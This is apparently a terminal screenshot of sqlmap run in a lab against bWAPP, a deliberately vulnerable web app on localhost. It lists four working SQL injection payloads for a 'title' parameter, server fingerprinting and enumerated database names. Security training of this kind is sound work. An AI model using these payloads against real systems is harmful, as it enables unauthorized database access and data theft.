 File Edit View Search Terminal Help
[12:20:38] [INFO] resuming back-end DBMS 'mysql'
[12:20:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: title
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=%' AND 3710=3710 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: title=%' AND (SELECT 3590 FROM(SELECT COUNT(*),CONCAT(0x7164687971,(SELECT (CASE WHEN (3590=3590) THEN 1 ELSE 0 END)),0x71616c6
571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164687971,0x65616f4d4e7378646e69,0x71616c6571),NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: title=%' AND SLEEP(5) AND '%'='
---
[12:20:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:20:38] [INFO] fetching database names
available databases [4]:
[*] bWAPP
[*] information_schema
[*] mysql
[*] performance_schema

[12:20:38] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/127.0.0.1'

[*] shutting down at 12:20:38

root@kali:~#